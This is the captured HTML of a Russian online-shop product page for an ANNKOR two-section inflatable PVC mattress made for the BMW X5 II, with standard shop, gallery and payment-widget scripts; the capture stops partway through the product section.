

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/naduvnoj-matras-dvuhsekcionnyj-v-avtomobil-bmw-x5
body_size: 28036
content:

	        <html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>BMW X5 II с ANNKOR: Двуcекционный надувной матрас для максимального комфорта в путишествии</title>
<meta name="description" content="Надувной матрас ANNKOR для BMW X5 II: комфорт и удобство в автомобиле. Двухсекционный, водонепроницаемый, регулируемый по жесткости. Заказывайте с гарантией качества и удобной доставкой по России и СНГ.">
<meta name="keywords" content="ANNKOR, BMW X5 II, надувной матрас, комфорт, удобство, двухсекционный, водонепроницаемый, регулируемый по жесткости, гарантия качества, доставка по России, доставка по СНГ">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": {"1194750505":{"kredit":{"70694015":["18188109","18189509","1540806305","3479805109","3479814909"]},"strana_proizvoditela":{"34645415":["18188109","18189509","1540806305","3479805109","3479814909"]},"marka_avtomobila":{"171903900":["18188109","18189509","1540806305","3479805109","3479814909"]},"model_530":{"201969500":["18188109","18189509","1540806305","3479805109","3479814909"]},"pokolenie":{"162605300":["18188109","18189509","1540806305","3479805109","3479814909"]},"dlina_253":{"286356308":["18188109"],"286357108":["1540806305"],"286359908":["18189509"],"151938509":["3479814909"],"230922309":["3479805109"]},"sirina_matrasa":{"44018015":["18188109","18189509","1540806305","3479805109","3479814909"]},"vysota_209":{"87743615":["18188109","18189509","1540806305","3479805109","3479814909"]},"material_694":{"34806815":["18188109","18189509","1540806305","3479805109","3479814909"]},"plotnost_materiala":{"34652015":["18188109","18189509","1540806305","3479805109","3479814909"]},"kolicestvo_naduvnyh_otsekov":{"100688415":["18188109","18189509","1540806305","3479805109","3479814909"]},"maksimal_noe_davlenie":{"0.1 \u0430\u0442\u043c":["18188109","18189509","1540806305","3479805109","3479814909"]},"vozdusnyj_klapan":{"88265215":["18188109","18189509","1540806305","3479805109","3479814909"]},"gruzopod_emnost_":{"139220904":["18188109","18189509","1540806305","3479805109","3479814909"]},"nasos_v_komplekte":{"38411615":["18188109","18189509","1540806305","3479805109","3479814909"]},"perehodnik_klapana":{"88265415":["18188109","18189509","1540806305","3479805109","3479814909"]},"sumka":{"76911815":["18188109","18189509","1540806305","3479805109","3479814909"]},"gabarity_upakovki":{"105099700":["18188109","18189509"],"286452908":["1540806305","3479805109","3479814909"]},"ves_602":{"139221104":["18188109","18189509","1540806305","3479805109","3479814909"]},"garantia_990":{"116594900":["18188109","18189509","1540806305","3479805109","3479814909"]}},"814986300":{"material_694":{"146033900":["1040318500"]}},"1769188841":{"ustanovka":{"43942215":["2166982041"],"43942415":["950566615"]}}},"apiHash": {"getPromoProducts":"fe7a25bb0cd26834f4c6342128e73737","getSearchMatches":"386b890945d1ce3dbf4779053acb3b57","getFolderCustomFields":"7acd13c71353f182ad4c027f68d77921","getProductListItem":"0461697bad828d1751c9280698f09bb5","cartAddItem":"7aa8a589774816f0002378a1c6d10538","cartRemoveItem":"b8c8c89eced52b34deb4788ec5a175bd","cartUpdate":"5422bbf1c5851e5d45e1a801cdc97ffb","cartRemoveCoupon":"a6818e79848fd43281e8b072478bfc78","cartAddCoupon":"60a768b5edf10f499a94aa192f9842ce","deliveryCalc":"84522810a0def2f4f173750ee9ec6511","printOrder":"26e95fdbe0cb055c460ee75dfaecc116","cancelOrder":"6ca6d27997004657e60d39b40ab18705","cancelOrderNotify":"71a77c3bbce83fdb02959d8c961b6ebb","repeatOrder":"70316b06ac584d6272792e0b51dc9e34","paymentMethods":"a6c9739fc37b4260fcb4cb382adeff86","compare":"c760ad8ebf1517d5ead74e45724c82df"},"verId": 1648257,"mode": "product","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "15500",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена (руб.):</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
													</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/"><a href="/">Главная</a>  /  Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II</div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner page-shop page-product">
												<h1>Каталог</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>    
            
	
	
		
							
			
							
			
							
			
		
					


<script>
	$(function(){
	$(document).on('click','button.vcredit',function(e){
		e.preventDefault();
		myo.open({
			elem:"#popup-info-credit",
			width:"600px",
			clas: "buy-in-credit-popup",
			afterOpen: function() {
				var body = this.bodyDiv,
					close = this.closDiv;

				body.find('.popup-info-credit--button a').click(function(n){
					n.preventDefault();
					close.click();
				});
			}
		});
	});
});
	
</script>



<div id="controlbar" class="highslide-overlay highslide-controls tpl-gallery-controls">
	<ul>
		<li class="highslide-previous"><a href="javascript:void(0)" onclick="return hs.previous(this)" title="Следующая (клавиша влево)" onclick="return hs.previous(this)"><span></span></a></li>
		<li class="highslide-next"><a href="javascript:void(0)" onclick="return hs.next(this)" title="Предыдущая (клавиша вправо)"><span></span></a></li>
		<li class="highslide-move"><a href="javascript:void(0)" title="Нажмите чтобы двигать картинку"><span></span></a></li>
		<li class="highslide-close"><a href="javascript:void(0)" onclick="return hs.close(this)" title="Закрыть"><span>Close</span></a></li>
	</ul>
</div>
<div class="shop2-product-wrapper">
	<form
		method="post"
		action="/katalog?mode=cart&amp;action=add"
		accept-charset="utf-8"
		class="shop2-product">
	
	
		<input type="hidden" name="kind_id" value="1540806305"/>
		<input type="hidden" name="product_id" value="1194750505"/>
		<input type="hidden" name="meta" value='{&quot;kredit&quot;:70694015,&quot;strana_proizvoditela&quot;:34645415,&quot;marka_avtomobila&quot;:171903900,&quot;model_530&quot;:201969500,&quot;pokolenie&quot;:162605300,&quot;dlina_253&quot;:286357108,&quot;sirina_matrasa&quot;:44018015,&quot;vysota_209&quot;:87743615,&quot;material_694&quot;:34806815,&quot;plotnost_materiala&quot;:34652015,&quot;kolicestvo_naduvnyh_otsekov&quot;:100688415,&quot;maksimal_noe_davlenie&quot;:&quot;0.1 \u0430\u0442\u043c&quot;,&quot;vozdusnyj_klapan&quot;:[&quot;88265215&quot;],&quot;gruzopod_emnost_&quot;:139220904,&quot;nasos_v_komplekte&quot;:38411615,&quot;perehodnik_klapana&quot;:[&quot;88265415&quot;],&quot;sumka&quot;:76911815,&quot;gabarity_upakovki&quot;:286452908,&quot;ves_602&quot;:139221104,&quot;garantia_990&quot;:116594900}'/>
	
		<div class="product-side-l">
						
	
					
	
	
					<div class="shop2-product-article"><span>Артикул:</span> 8719875</div>
	
				<div class="shop2-clear-container"></div>
			<div class="product-image">
				<div class="product-image-in">			
																		<a href="/d/dvuhsekcionnye_naduvnye_matrasy_v_bagazhnik_avtomobilya_180_476060.jpg">			
						<img src="/thumb/2/AUMOeioTKz0mA111q6fu1w/600r600/d/dvuhsekcionnye_naduvnye_matrasy_v_bagazhnik_avtomobilya_180_476060.jpg" alt="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II" title="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II" />
					Увеличить изображение</a>
					<div class="verticalMiddle"></div>
									</div>
			</div>
						<div class="product-thumbnails">
	
									<div>
						<a href="/d/naduvnoj_matras_pvh_annkor_v_avtomobil_24.jpg">
							<img src="/thumb/2/0QLugCAB1Inwb-4tKs_o1w/150r150/d/naduvnoj_matras_pvh_annkor_v_avtomobil_24.jpg" alt="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II" title="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II" />
						</a>
					</div>
									<div>
						<a href="/d/gabarity_naduvnogo_matrasa_annkor_v_avtomobil.jpg">
							<img src="/thumb/2/1BHOr1UkEe-GDrQ9C4vkJw/150r150/d/gabarity_naduvnogo_matrasa_annkor_v_avtomobil.jpg" alt="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II" title="Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II" />
						</a>
					</div>
								
			</div>
					
		</div>
		<div class="product-side-r">
							            		<div class="ya-pay-wrap">
						<div class="ya-pay-widget"></div>
					</div>
								<div class="form-add">
					<div class="product-price">
							
		
	<div class="price-old "><span>
		<strong>22&nbsp;250 р.</strong>
								</span></div>

							<span class="creditprice">	<div class="price-current">
		<strong>15&nbsp;500</strong> р.			</div>
</span>
					</div>

					
					    
						<style>.crebtn{width:88px; text-align:center;   line-height: 48px; padding: 0px 10px;background: #FFFF00;border-radius:10px;border:1px solid #222;    color: #222 !important;text-decoration:none}.crebtn:hover{background-color:#40FF00}</style>
			
										<a href="http://annkor-company.ru/rassrochka" target="_blank" class="crebtn" style="font-size:13px"><span>В рассрочку</span></a>
					
					
					<div class="creditgoods" style="display:none"/>Надувной матрас пвх ANNKOR двухсекционный в автомобиль BMW X5 II</div>	
